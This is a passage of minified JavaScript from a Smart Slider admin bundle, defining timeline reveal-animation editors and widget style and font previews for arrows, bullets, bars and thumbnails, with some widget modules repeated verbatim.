t=this.basicGroup.getKeyFrameIndex(this);this._remove(t),-1!==t&&c.History.get().addSimple(this,this.historyResurrect,this._remove,[t,this.getData(!0)])}},i.prototype._remove=function(t){var i=!!this.editorKeyFrame;this.whenDeleted(),-1!==t&&this.basicGroup.removeKeyFrameByIndex(t),i&&this.basicGroup.activateFirstKeyFrame()},i.prototype.historyResurrect=function(t,i){var s=this.basicGroup.insertAnimation(i,t);this.setSelf(s)},i.prototype.setSpecialZero=function(t){this.isSpecialZero=t,t?this.getBar().css("display","none"):this.getBar().css("display",""),this.$editorElement&&this.updateKeyFrameLabel()},i})),c.d("BasicTimelineKeyFrameLoop",["$","BasicTimelineKeyFrame"],(function(){"use strict";function t(t,i,s){this.needBar=!1,c.BasicTimelineKeyFrame.prototype.constructor.apply(this,arguments)}return t.prototype=Object.create(c.BasicTimelineKeyFrame.prototype),t.prototype.constructor=t,t.prototype.animationChanged=function(){this.basicGroup.dummyAnimation.refresh()},t})),c.d("TimelineAnimationReveal",["$","TimelineAnimationTypeAbstract"],(function(){"use strict";function t(){this.groups={in:!1,out:!1},c.TimelineAnimationTypeAbstract.apply(this,arguments)}return t.prototype=Object.create(c.TimelineAnimationTypeAbstract.prototype),t.prototype.constructor=t,t.prototype.replaceGroupDataWithPreset=function(t,i){this.replaceGroupData(t,i.data)},t.prototype.createGroup=function(t,i,s){return!1!==i&&new c.TimelineAnimationRevealGroup(this,t,i,s)},t})),c.d("TimelineAnimationRevealGroup",["$","TimelineAnimationGroupAbstract","TimelineAnimationAbstract"],(function(){var t=c.$;function i(t,i,s,n){c.TimelineAnimationGroupAbstract.call(this,t,i,{from:"top",fromease:"easeOutCubic",to:"bottom",toease:"easeOutCubic",content:"",duration:2,delay:0,color:"ffffff"},s),n=n||!1,c.TimelineAnimationAbstract.prototype.constructor.call(this,this.data,i),this.load(),n&&c.History.get().addSimple(this,this._remove,this.historyResurrect,[this.getData(!0)])}for(var s in i.prototype=Object.create(c.TimelineAnimationGroupAbstract.prototype),i.prototype.constructor=i,c.TimelineAnimationAbstract.prototype)i.prototype[s]=c.TimelineAnimationAbstract.prototype[s];return i.prototype.setHolder=function(t){this.$holder=t,t.append(this.getBar())},i.prototype.getEditor=function(){var t=c.TimelineAnimationRevealEditor.get();return t.activateWithGroup(this),t},i.prototype.load=function(){this.animationChanged(),this.animationType.onGroupAnimated(this),this.animationType.controller.onUpdate()},i.prototype.remove=function(){c.History.get().addSimple(this,this.historyResurrect,this._remove,[this.getData(!0)]),this._remove()},i.prototype._remove=function(){this.data=d({},this.defaults),this.whenDeleted(),this.animationType.onGroupNotAnimated(this)},i.prototype.historyResurrect=function(t){this.data=f({},this.defaults,t),this.load()},i.prototype.replace=function(t){this.remove(),!1!==t&&(this._replace(t),c.History.get().addSimple(this,this._remove,this.historyResurrect,[this.getData(!0)]))},i.prototype._replace=function(t){for(var i in this.data=f({},this.data,t),this.data)this.defaults[i]===r&&delete this.data[i];this.load()},i.prototype.onChange_duration=function(){this.animationChanged()},i.prototype.onChange_delay=function(){this.animationChanged()},i.prototype.connectEditor=function(t){this.editorGroup=t},i.prototype.click=function(e){e.stopPropagation(),this.edit(e)},i.prototype.edit=function(e){this.animationType.layer.activate(e),t('.n2_ss_layer_window .n2_ss_layer_window__tab_button[data-related-tab="animations"]').trigger("click"),t('.n2_ss_layer_window .n2_container_animation__button[data-related-tab="'+this.group+'"]').triggerHandler("click")},i.prototype.whenDeleted=function(){this.bar.detach()},i.prototype.getData=function(t){return f({},this.data)},i})),c.d("TimelineAnimationRevealEditor","$",(function(){var t=c.$,i=null;function s(s){for(var n in i=this,this.animationEditor=s,this.animationManager=s.animationManager,this.$container=t('<div class="n2_layer_window_animations_editor"></div>'),this.$heading=t('<div class="n2_layer_window_animations_editor__title"></div>').on({"mouseleave.singlepreview":this.destroyTimeline.bind(this)}).appendTo(this.$container),this.$headingButtonsLeft=t('<div class="n2_layer_window_animations_editor__title_left"></div>').appendTo(this.$heading),this.$buttonPlay=t('<div class="n2_layer_window_animations_editor__button_play"><i class="ssi_16 ssi_16--play"></i></div>').on("click",function(e){this.toggleTimeline()}.bind(this)).appendTo(this.$headingButtonsLeft),t('<div class="n2_layer_window_animations_editor__label">'+n2_("Layer Animation - Reveal")+"</div>").appendTo(this.$heading),this.$headingButtonsRight=t('<div class="n2_layer_window_animations_editor__title_right"></div>').appendTo(this.$heading),t('<div class="n2_layer_window_animations_editor__button_delete"><i class="ssi_16 ssi_16--delete"></i></div>').on("click",function(e){this.activatedAnimationGroup.remove()}.bind(this)).appendTo(this.$headingButtonsRight),this.$form=t('.n2_fields_layer_window[data-field="fieldset-layer-window-layer-animation-reveal-form"]').appendTo(this.$container),this.fields={from:{input:this.$form.find("#layer-reveal-from"),$select:this.$form.find("#layer-reveal-from_select"),set:function(t){this.input.data("field").insideChange(t)},get:function(){return this.input.val()}},fromease:{input:this.$form.find("#layer-reveal-from-ease"),set:function(t){this.input.data("field").insideChange(t)},get:function(){return this.input.val()}},to:{input:this.$form.find("#layer-reveal-to"),$select:this.$form.find("#layer-reveal-to_select"),set:function(t){this.input.data("field").insideChange(t)},get:function(){return this.input.val()}},toease:{input:this.$form.find("#layer-reveal-to-ease"),set:function(t){this.input.data("field").insideChange(t)},get:function(){return this.input.val()}},content:{input:this.$form.find("#layer-reveal-content"),set:function(t){this.input.data("field").insideChange(t)},get:function(){return this.input.val()}},duration:{input:this.$form.find("#layer-reveal-duration"),set:function(t){this.input.val(parseInt(1e3*t))},get:function(){return this.input.val()/1e3}},delay:{input:this.$form.find("#layer-reveal-delay"),set:function(t){this.input.val(parseInt(1e3*t))},get:function(){return this.input.val()/1e3}},color:{input:this.$form.find("#layer-reveal-color"),set:function(t){this.input.data("field").insideChange(t)},get:function(){return this.input.val()}}},this.fields)this.fields[n].input.on("outsideChange.n2-editor",this.changeInlineField.bind(this,n));t("body").on("timelinePlay",this.previewCancel.bind(this))}return s.get=function(){return i},s.prototype.activateWithGroup=function(t){if(this.activatedAnimationGroup!==t){switch(this.close(),this.activatedAnimationGroup=t,this.activatedAnimationGroup.connectEditor(this),t.group){case"in":this.fields.from.$select.find('option[value="no"]').removeAttr("disabled");break;case"out":this.fields.from.$select.find('option[value="no"]').attr("disabled","disabled")}for(var i in this.fields)this.fields[i].get()!==t.data[i]&&this.fields[i].set(t.data[i])}},s.prototype.display=function(t){this.$container.appendTo(t)},s.prototype.close=function(){this.$container.detach()},s.prototype.changeInlineField=function(t,e){this.activatedAnimationGroup.setData(t,this.fields[t].get()),this.preview().playOnce()},s.prototype.outsideChange=function(t,i){this.fields[t]!==r&&this.fields[t].get()!==i&&this.fields[t].set(i)},s.prototype.toggleTimeline=function(){this.timeline?this.destroyTimeline():this.preview().play()},s.prototype.destroyTimeline=function(){this.timeline&&(t("body").removeClass("n2-ss-animation-play-single"),this.timeline.destroy()),this.timeline=null,this.$buttonPlay.removeClass("n2_layer_window_animations_editor__button_play--active")},s.prototype.previewPreset=function(t,i){return this.preview(i,t).play(),this.destroyTimeline.bind(this)},s.prototype.preview=function(i,s){return i=i&&i.data?i.data:this.activatedAnimationGroup.getData(),s=s||this.activatedAnimationGroup.group,this.destroyTimeline(),this.$buttonPlay.addClass("n2_layer_window_animations_editor__button_play--active"),t("body").addClass("n2-ss-animation-play-single"),this.timeline=new c.TimelineAnimationRevealPreview(this,this.animationManager.getActiveLayer().layer,s,i),this.timeline},s.prototype.previewCancel=function(){this.destroyTimeline()},s})),c.d("TimelineAnimationRevealPreview","$",(function(){"use strict";var t={from:"top",fromease:"easeOutCubic",to:"bottom",toease:"easeOutCubic",content:"",duration:2,delay:0,color:"ffffff"};function i(t,i,s,n){this.editor=t,this.group=s,this.animatableElement=i[0];var h=x(i[0],"animatableselector");switch(h&&(this.animatableElement=i[0].querySelector(h)),this.revealedElement=this.animatableElement.querySelector(".n2-ss-layer-content,.n2-ss-layer-row,.n2-ss-item,.n2-ss-item-content"),this.revealedElementSMW=c.MW.R(this.revealedElement),this.timeline=new c.G({paused:!0}),this[s]=this._initGroup(s,n),s){case"in":this.extendTimelineIn(this.timeline);break;case"out":this.extendTimelineOut(this.timeline)}this.timeline.totalDuration()>0&&this.timeline.set({},{},"+=1.5")}return i.prototype.play=function(){this.timeline.totalDuration()>0&&(this.timeline.eventCallback("onComplete",function(){this.timeline.play(0,!1)}.bind(this)),this.timeline.play())},i.prototype.playOnce=function(){this.timeline.eventCallback("onComplete",function(){this.editor.destroyTimeline()}.bind(this)),this.timeline.play()},i.prototype.destroy=function(){this.timeline.pause(),this.repeatTimeout&&a(this.repeatTimeout),this.timeline.progress(1,!0),T(this[this.group].clip.remove()),c.MW.Y(this.revealedElementSMW,["transform","opacity","n2AutoAlpha"])},i.prototype._initGroup=function(i,s){var n=u();n.className="n2-ss-reveal-clip";var h={revealedElement:this.revealedElement,revealedElementSMW:this.revealedElementSMW,options:d({},t,s),clip:n,clipSMW:c.MW.R(n)};return h.revealedElementSMW.n2AutoAlpha=1,this.animatableElement.appendChild(n),h},i.prototype.extendTimelineIn=function(t){c.FrontendLayerAnimationsRevealAnimation.in(t,this.in)},i.prototype.extendTimelineOut=function(t){c.FrontendLayerAnimationsRevealAnimation.out(t,this.out)},i})),c.d("SmartSliderAdminWidgetArrowImage",["$"],(function(){var t=c.$;function i(){}return i.renderStyle=function(i,n){if("sliderwidget-arrow-style"===i){var h,r=u(),o=u(),a=l("img"),c=s.getElementById("sliderwidget-arrow-previous-image");return c&&(h=c.value),I(o,"display","inline-block"),o.className=n.styleClassName,r.appendChild(o),I(a,"display","block"),o.appendChild(a),h?v(a,"src",nextend.imageHelper.fixed(h)):t("#sliderwidget-arrow-previous").data("field").getCurrentImage(s.getElementById("sliderwidget-arrow-previous-color").value).done((function(t){v(a,"src",t)})),r}},i})),c.d("SmartSliderAdminWidgetAutoplayImage",["$"],(function(){var t=c.$;function i(){}return i.renderStyle=function(i,s){if("sliderwidget-autoplay-style"===i){var n=t("<div></div>").css("display","inline-block").addClass(s.styleClassName),h=t('<img style="display: block;">').appendTo(n),r=t("#sliderwidget-autoplay-play-image").val();return r?h.attr("src",nextend.imageHelper.fixed(r)):t("#sliderwidget-autoplay-play").data("field").getCurrentImage(t("#sliderwidget-autoplay-play-color").val()).done((function(t){h.attr("src",t)})),n}},i})),c.d("SmartSliderAdminWidgetBarHorizontal",["$"],(function(){var t=c.$;function i(){}return i.renderStyle=function(i,s){if("sliderwidget-bar-style"===i){var n=t("#sliderwidget-bar-separator").val(),h=t("<div></div>").css({width:"100%",boxSizing:"border-box"}).addClass(s.styleClassName);return t("<span>Slide title</span>").addClass(s.fontClassName).attr("href","#").appendTo(h),t("<span>"+n+"Slide description which is longer than the title</span>").addClass(s.fontClassName2).appendTo(h),h}},i.renderFont=function(i,s){var n;return"sliderwidget-bar-font-title"===i?(n=t("<div></div>").css({width:"100%",boxSizing:"border-box"}).addClass(s.styleClassName),t("<span>Slide title</span>").addClass(s.fontClassName).attr("href","#").appendTo(n),n):"sliderwidget-bar-font-description"===i?(n=t("<div></div>").css({width:"100%",boxSizing:"border-box"}).addClass(s.styleClassName),t("<span>Slide description which is longer than the title</span>").addClass(s.fontClassName).attr("href","#").appendTo(n),n):void 0},i})),c.d("SmartSliderAdminWidgetBulletTransition",["$"],(function(){var t=c.$;function i(){}return i.renderStyle=function(i,s){var n;return"sliderwidget-bullet-style"===i?(n=t("<div></div>").css("display","inline-block").addClass(s.styleClassName2),t("<div></div>").css({display:"inline-block","vertical-align":"top"}).addClass(s.styleClassName).appendTo(n),t("<div></div>").css({display:"inline-block","vertical-align":"top"}).addClass(s.styleClassName+" n2-active").appendTo(n),t("<div></div>").css({display:"inline-block","vertical-align":"top"}).addClass(s.styleClassName).appendTo(n)):"sliderwidget-bullet-bar"===i&&(n=t("<div></div>").css("display","inline-block").addClass(s.styleClassName),t("<div></div>").css({display:"inline-block","vertical-align":"top"}).addClass(s.styleClassName2).appendTo(n),t("<div></div>").css({display:"inline-block","vertical-align":"top"}).addClass(s.styleClassName2+" n2-active").appendTo(n),t("<div></div>").css({display:"inline-block","vertical-align":"top"}).addClass(s.styleClassName2).appendTo(n)),n},i})),c.d("SmartSliderAdminWidgetBulletThumbnail",["$"],(function(){var t=c.$;function i(){}return i.renderStyle=function(i,s){if("sliderwidget-bullet-thumbnail-style"===i){var n=t("<div></div>").css("display","inline-block").addClass(s.styleClassName);return t("<div></div>").css({width:t("#sliderwidget-bullet-thumbnail-width").val()+"px",height:t("#sliderwidget-bullet-thumbnail-height").val()+"px",overflow:"hidden",background:'url("'+nextend.imageHelper.fixed("$ss3-frontend$/images/placeholder/image.png")+'")',"background-size":"cover"}).appendTo(n),n}},i})),c.d("SmartSliderAdminWidgetThumbnailBasic",["$"],(function(){var t=c.$;function i(){}return i.renderStyle=function(i,s){var n,h,r=t("#sliderwidget-thumbnail-width").val(),o=t("#sliderwidget-thumbnail-height").val();return"sliderwidget-thumbnail-style-bar"===i?(n=t("<div></div>").css({overflow:"hidden",width:2.5*r+"px"}).addClass(s.styleClassName),h=t("<div></div>").css("width","200%").appendTo(n),t("<div></div>").css({display:"inline-block",verticalAlign:"top",width:r+"px",height:o+"px",backgroundImage:'url("'+nextend.imageHelper.fixed("$ss3-frontend$/images/placeholder/image.png")+'")'}).addClass(s.styleClassName2).appendTo(h),t("<div></div>").css({display:"inline-block",verticalAlign:"top",width:r+"px",height:o+"px",backgroundImage:'url("'+nextend.imageHelper.fixed("$ss3-frontend$/images/placeholder/video.png")+'")'}).addClass(s.styleClassName2+" n2-active").appendTo(h),t("<div></div>").css({display:"inline-block",verticalAlign:"top",width:r+"px",height:o+"px",backgroundImage:'url("'+nextend.imageHelper.fixed("$ss3-frontend$/images/placeholder/image.png")+'")'}).addClass(s.styleClassName2).appendTo(h),n):"sliderwidget-thumbnail-style-slides"===i?(n=t("<div></div>").css({overflow:"hidden",width:"480px"}).addClass(s.styleClassName2),h=t("<div></div>").css("width","200%").appendTo(n),t("<div></div>").css({display:"inline-block",verticalAlign:"top",width:r+"px",height:o+"px",backgroundImage:'url("'+nextend.imageHelper.fixed("$ss3-frontend$/images/placeholder/image.png")+'")'}).addClass(s.styleClassName).appendTo(h),t("<div></div>").css({display:"inline-block",verticalAlign:"top",width:r+"px",height:o+"px",backgroundImage:'url("'+nextend.imageHelper.fixed("$ss3-frontend$/images/placeholder/video.png")+'")'}).addClass(s.styleClassName+" n2-active").appendTo(h),t("<div></div>").css({display:"inline-block",verticalAlign:"top",width:r+"px",height:o+"px",backgroundImage:'url("'+nextend.imageHelper.fixed("$ss3-frontend$/images/placeholder/image.png")+'")'}).addClass(s.styleClassName).appendTo(h),n):"sliderwidget-thumbnail-title-style"===i?t("<span>Slide title</span>").addClass(s.styleClassName+" "+s.fontClassName):void 0},i.renderFont=function(i,s){return"sliderwidget-thumbnail-title-font"===i?t("<span>Slide title</span>").addClass(s.styleClassName+" "+s.fontClassName):"sliderwidget-thumbnail-description-font"===i?t("<span>Slide description with long long text...</span>").addClass(s.styleClassName+" "+s.fontClassName):void 0},i})),c.d("SmartSliderAdminWidgetArrowImage",["$"],(function(){var t=c.$;function i(){}return i.renderStyle=function(i,n){if("sliderwidget-arrow-style"===i){var h,r=u(),o=u(),a=l("img"),c=s.getElementById("sliderwidget-arrow-previous-image");return c&&(h=c.value),I(o,"display","inline-block"),o.className=n.styleClassName,r.appendChild(o),I(a,"display","block"),o.appendChild(a),h?v(a,"src",nextend.imageHelper.fixed(h)):t("#sliderwidget-arrow-previous").data("field").getCurrentImage(s.getElementById("sliderwidget-arrow-previous-color").value).done((function(t){v(a,"src",t)})),r}},i})),c.d("SmartSliderAdminWidgetAutoplayImage",["$"],(function(){var t=c.$;function i(){}return i.renderStyle=function(i,s){if("sliderwidget-autoplay-style"===i){var n=t("<div></div>").css("display","inline-block").addClass(s.styleClassName),h=t('<img style="display: block;">').appendTo(n),r=t("#sliderwidget-autoplay-play-image").val();return r?h.attr("src",nextend.imageHelper.fixed(r)):t("#sliderwidget-autoplay-play").data("field").getCurrentImage(t("#sliderwidget-autoplay-play-color").val()).done((function(t){h.attr("src",t)})),n}},i})),c.d("SmartSliderAdminWidgetBarHorizontal",["$"],(function(){var t=c.$;function i(){}return i.renderStyle=function(i,s){if("sliderwidget-bar-style"===i){var n=t("#sliderwidget-bar-separator").val(),h=t("<div></div>").css({width:"100%",boxSizing:"border-box"}).addClass(s.styleClassName);return t("<span>Slide title</span>").addClass(s.fontClassName).attr("href","#").appendTo(h),t("<span>"+n+"Slide description which is longer than the title</span>").addClass(s.fontClassName2).appendTo(h),h}},i.renderFont=function(i,s){var n;return"sliderwidget-bar-font-title"===i?(n=t("<div></div>").css({width:"100%",boxSizing:"border-box"}).addClass(s.styleClassName),t("<span>Slide title</span>").addClass(s.fontClassName).attr("href","#").appendTo(n),n):"sliderwidget-bar-font-description"===i?(n=t("<div></div>").css({width:"100%",boxSizing:"border-box"}).addClass(s.styleClassName),t("<span>Slide description which is longer than the title</span>").addClass(s.fontClassName).attr("href","#").appendTo(n),n):void 0},i})),c.d("SmartSliderAdminWidgetBulletTransition",["$"],(function(){var t=c.$;function i(){}return i.renderStyle=function(i,s){var n;return"sliderwidget-bullet-style"===i?(n=t("<div></div>").css("display","inline-block").addClass(s.styleClassName2),t("<div></div>").css({display:"inline-block","vertical-align":"top"}).addClass(s.styleClassName).appendTo(n),t("<div></div>").css({display:"inline-block","vertical-align":"top"}).addClass(s.styleClassName+" n2-active").appendTo(n),t("<div></div>").css({display:"inline-block","vertical-align":"top"}).addClass(s.styleClassName).appendTo(n)):"sliderwidget-bullet-bar"===i&&(n=t("<div></div>").css("display","inline-block").addClass(s.styleClassName),t("<div></div>").css({display:"inline-block","vertical-align":"top"}).addClass(s.styleClassName2).appendTo(n),t("<div></div>").css({display:"inline-block","vertical-align":"top"}).addClass(s.styleClassName2+" n2-active").appendTo(n),t("<div></div>").css({display:"inline-block","vertical-align":"top"}).addClass(s.styleClassName2).appendTo(n)),n},i})),c.d("SmartSliderAdminWidgetBulletThumbnail",["$"],(function(){var t=c.$;function i(){}return i.renderStyle=function(i,s){if("sliderwidget-bullet-thumbnail-style"===i){var n=t("<div></div>").css("display","inline-block").addClass(s.styleClassName);return t("<div></div>").css({width:t("#sliderwidget-bullet-thumbnail-width").val()+"px",height:t("#sliderwidget-bullet-thumbnail-height").val()+"px",overflow:"hidden",background:'url("'+nextend.imageHelper.fixed("$ss3-frontend$/images/placeholder/image.png")+'")',"background-size":"cover"}).appendTo(n),n}},i})),c.d("SmartSliderAdminWidgetThumbnailBasic",["$"],(function(){var t=c.$;function i(){}return i.renderStyle=function(i,s){var n,h,r=t("#sliderwidget-thumbnail-width").val(),o=t("#sliderwidget-thumbnail-height").val();return"sliderwidget-thumbnail-style-bar"===i?(n=t("<div></div>").css({overflow:"hidden",width:2.5*r+"px"}).addClass(s.styleClassName),h=t("<div></div>").css("width","200%").appendTo(n),t("<div></div>").css({display:"inline-block",verticalAlign:"top",width:r+"px",height:o+"px",backgroundImage:'url("'+nextend.imageHelper.fixed("$ss3-frontend$/images/placeholder/image.png")+'")'}).addClass(s.styleClassName2).appendTo(h),t("<div></div>").css({display:"inline-block",verticalAlign:"top",width:r+"px",height:o+"px",backgroundImage:'url("'+nextend.imageHelper.fixed("$ss3-frontend$/images/placeholder/video.png")+'")'}).addClass(s.styleClassName2+" n2-active").appendTo(h),t("<div></div>").css({display:"inline-block",verticalAlign:"top",width:r+"px",height:o+"px",backgroundImage:'url("'+nextend.imageHelper.fixed("$ss3-frontend$/images/placeholder/image.png")+'")'}).addClass(s.styleClassName2).appendTo(h),n):"sliderwidget-thumbnail-style-slides"===i?(n=t("<div></div>").css({overflow:"hidden",width:"480px"}).addClass(s.styleClassName2),h=t("<div></div>").css("width","200%").appendTo(n),t("<div></div>").css({display:"inline-block",verticalAlign:"top",width:r+"px",height:o+"px",backgroundImage:'url("'+nextend.imageHelper.fixed("$ss3-frontend$/images/placeholder/image.png")+'")'}).addClass(s.styleClassName).appendTo(h),t("<div></div>").css({display:"inline-block",verticalAlign:"top",width:r+"px",height:o+"px",backgroundImage:'url("'+nextend.imageHelper.fixed("$ss3-frontend$/images/placeholder/video.png")+'")'}).addClass(s.styleClassName+" n2-active").appendTo(h),t("<div></div>").css({display:"inline-block",verticalAlign:"top",width:r+"px",height:o+"px",backgroundImage:'url("'+nextend.imageHelper.fixed("$ss3-frontend$/images/placeholder/image.png")+'")'}).addClass(s.styleClassName).appendTo(h),n):"sliderwidget-thumbnail-title-style"===i?t("<span>Slide title</span>").addClass(s.styleClassName+" "+s.fontClassName):void 0},i.renderFont=function(i,s){return"sliderwidget-thumbnail-title-font"===i?t("<span>Slide title</span>").addClass(s.styleClassName+" "+s.fontClassName):"sliderwidget-thumbnail-description-font"===i?t("<span>Slide description with long long text...</span>").addClass(s.styleClassName+" "+s.fontClassName):void 0},i})),c.d("SmartSliderAdminWidgetArrowGrow","$",(function(){var t=c.$;function i(){}return i.renderStyle=function(i,s){if("sliderwidget-arrow-style"===i){var n=t("<div></div>").css("display","inline-block").addClass(s.styleClassName),h=t('<img style="display: block;">').appendTo(n);return t("#sliderwidget-arrow-previous").data("field").getCurrentImage(t("#sliderwidget-arrow-previous-color").val()).done((function(t){h.attr("src",t)})),n}},i.renderFont=function(i,s){if("sliderwidget-arrow-font"===i){var n=t("<div></div>").addClass(s.fontClassName);return t("<a>Slide title</a>").css({"line-height":"48px",display:"inline-block"}).attr("href","#").addClass(s.styleClassName).on("click",(function(){return!1})).appendTo(n),n}},i})),c.d("SmartSliderAdminWidgetArrowReveal","$",(function(){var t=c.$;function i(){}return i.renderFont=function(i,s){if("sliderwidget-arrow-title-font"===i){var n=t("<div></div>").addClass(s.fontClassName);return t("<a>"+n2_("Slide title")+"</a>").attr("href","#").on("click",(function(){return!1})).appendTo(n),n}},i})),c.d("SmartSliderAdminWidgetArrowText","$",(function(){var t=c.$;function i(){}return i.renderStyle=function(i,s){if("sliderwidget-arrow-style"===i){var n=t("#sliderwidget-arrow-previous-label").val(),h=t("<div></div>").addClass(s.fontClassName);return t("<a>"+n+"</a>").addClass(s.styleClassName).attr("href","#").on("click",(function(e){return!1})).appendTo(h),h}},i.renderFont=function(i,s){if("sliderwidget-arrow-font"===i){var n=t("#sliderwidget-arrow-previous-label").val(),h=t("<div></div>").addClass(s.fontClassName);return t("<a>"+n+"</a>").addClass(s.styleClassName).attr("href","#").on("click",(function(e){return!1})).appendTo(h),h}},i})),c.d("SmartSliderAdminWidgetBarVertical","$",(function(){var t=c.$;function i(){}return i.renderStyle=function(i,s){if("sliderwidget-bar-style"===i){var n=t("<div></div>").css("width","300px").addClass(s.styleClassName);return t("<div>Slide title</div>").addClass(s.fontClassName).appendTo(n),t("<div>Slide description which is longer than the title</div>").addClass(s.fontClassName2).appendTo(n),n}},i.renderFont=function(i,s){var n;return"sliderwidget-bar-font-title"===i?(n=t("<div></div>").css("width","300px").addClass(s.styleClassName),t("<span>Slide title</span>").addClass(s.fontClassName).appendTo(n),n):"sliderwidget-bar-font-description"===i?(n=t("<div></div>").css("width","300px").addClass(s.styleClassName),t("<span>Slide description which is longer than the title</span>").addClass(s.fontClassName).appendTo(n),n):void 0},i})),c.d("SmartSliderAdminWidgetBulletNumbers","$",(function(){var t=c.$;function i(){}return i.renderStyle=function(i,s){var n;return"sliderwidget-bullet-style"===i?(n=t("<div></div>").css("display","inline-block").addClass(s.styleClassName2),t("<div>1</div>").css({display:"inline-block",verticalAlign:"top"}).addClass(s.styleClassName+" "+s.fontClassName).appendTo(n),t("<div>2</div>").css({display:"inline-block",verticalAlign:"top"}).addClass(s.styleClassName+" "+s.fontClassName+" n2-active").appendTo(n),t("<div>3</div>").css({display:"inline-block",verticalAlign:"top"}).addClass(s.styleClassName+" "+s.fontClassName).appendTo(n),t("<div>4</div>").css({display:"inline-block",verticalAlign:"top"}).addClass(s.styleClassName+" "+s.fontClassName).appendTo(n),n):"sliderwidget-bullet-bar"===i?(n=t("<div></div>").css("display","inline-block").addClass(s.styleClassName),t("<div>1</div>").css({display:"inline-block",verticalAlign:"top"}).addClass(s.styleClassName2+" "+s.fontClassName).appendTo(n),t("<div>2</div>").css({display:"inline-block",verticalAlign:"top"}).addClass(s.styleClassName2+" "+s.fontClassName+" n2-active").appendTo(n),t("<div>3</div>").css({display:"inline-block",verticalAlign:"top"}).addClass(s.styleClassName2+" "+s.fontClassName).appendTo(n),t("<div>4</div>").css({display:"inline-block",verticalAlign:"top"}).addClass(s.styleClassName2+" "+s.fontClassName).appendTo(n),n):void 0},i.renderFont=function(i,s){if("sliderwidget-bullet-font"===i){var n=t("<div></div>").css("display","inline-block").addClass(s.styleClassName2);return t("<div>1</div>").css({display:"inline-block",verticalAlign:"top"}).addClass(s.styleClassName+" "+s.fontClassName).appendTo(n),t("<div>2</div>").css({display:"inline-block",verticalAlign:"top"}).addClass(s.styleClassName+" "+s.fontClassName+" n2-active").appendTo(n),t("<div>3</div>").css({display:"inline-block",verticalAlign:"top"}).addClass(s.styleClassName+" "+s.fontClassName).appendTo(n),t("<div>4</div>").css({display:"inline-block",verticalAlign:"top"}).addClass(s.styleClassName+" "+s.fontClassName).appendTo(n),n}},i})),c.d("SmartSliderAdminWidgetBulletText","$",(function(){var t=c.$;function i(){}return i.renderStyle=function(i,s){var n;return"sliderwidget-bullet-style"===i?(n=t("<div></div>").css("display","inline-block").addClass(s.styleClassName2),t("<div>Nextendweb</div>").css({display:"inline-block",verticalAlign:"top"}).addClass(s.styleClassName+" "+s.fontClassName).appendTo(n),t("<div>Smart Slider</div>").css({display:"inline-block",verticalAlign:"top"}).addClass(s.styleClassName+" "+s.fontClassName+" n2-active").appendTo(n),t("<div>Accordion Menu</div>").css({display:"inline-block",verticalAlign:"top"}).addClass(s.styleClassName+" "+s.fontClassName).appendTo(n),t("<div>Features</div>").css({display:"inline-block",verticalAlign:"top"}).addClass(s.styleClassName+" "+s.fontClassName).appendTo(n),n):"sliderwidget-bullet-bar"===i?(n=t("<div></div>").css("display","inline-block").addClass(s.styleClassName),t("<div>Nextendweb</div>").css({display:"inline-block",verticalAlign:"top"}).addClass(s.styleClassName2+" "+s.fontClassName).appendTo(n),t("<div>Smart Slider</div>").css({display:"inline-block",verticalAlign:"top"}).addClass(s.styleClassName2+" "+s.fontClassName+" n2-active").appendTo(n),t("<div>Accordion Menu</div>").css({display:"inline-block",verticalAlign:"top"}).addClass(s.styleClassName2+" "+s.fontClassName).appendTo(n),t("<div>Features</div>").css({display:"inline-block",verticalAlign:"top"}).addClass(s.styleClassName2+" "+s.fontClassName).appendTo(n),n):void 0},i.renderFont=function(i,s){if("sliderwidget-bullet-font"===i){var n=t("<div></div>").css("display","inline-block").addClass(s.styleClassName2);return t("<div>Nextendweb</div>").css({display:"inline-block",verticalAlign:"top"}).addClass(s.styleClassName+" "+s.fontClassName).appendTo(n),t("<div>Smart Slider</div>").css({display:"inline-block",verticalAlign:"top"}).addClass(s.styleClassName+" "+s.fontClassName+" n2-active").appendTo(n),t("<div>Accordion Menu</div>").css({display:"inline-block",verticalAlign:"top"}).addClass(s.styleClassName+" "+s.fontClassName).appendTo(n),t("<div>Features</div>").css({display:"inline-block",verticalAlign:"top"}).addClass(s.styleClassName+" "+s.fontClassName).appendTo(n),n}},i})),c.d("SmartSliderAdminWidgetFullScreenImage","$",(function(){var t=c.$;function i(){}return i.renderStyle=function(i,s){if("sliderwidget-fullscreen-style"===i){var n=t("<div></div>").css("display","inline-block").addClass(s.styleClassName),h=t('<img style="display: block;">').appendTo(n),r=t("#sliderwidget-fullscreen-tonormal-image").val();return""!==r?h.attr("src",nextend.imageHelper.fixed(r)):t("#sliderwidget-fullscreen-tonormal").data("field").getCurrentImage(t("#sliderwidget-fullscreen-tonormal-color").val()).done((function(t){h.attr("src",t)})),n}},i})),c.d("SmartSliderAdminWidgetIndicatorPie","$",(function(){var t=c.$;function i(){}return i.renderStyle=function(i,s){if("sliderwidget-indicator-style"===i){var n=parseInt(t("#sliderwidget-indicator-size").val()),h=parseInt(t("#sliderwidget-indicator-thickness").val()),r=t("#sliderwidget-indicator-bar").val(),o=t("<div></div>").css("display","inline-block").addClass(s.styleClassName);t('<svg><circle cx="'+(n+4)/2+'" cy="'+(n+4)/2+'" r="'+(2-h/100)*n/4+'" stroke-width="'+n/2*h/100+'" stroke="#'+r.substr(0,6)+'" stroke-opacity="'+N2Color.hex2alpha(r)+'" fill="none"></circle></svg>').css({display:"block"}).attr({height:n+4,width:n+4}).appendTo(o);return o}},i})),c.d("smartslider-backend")})(window);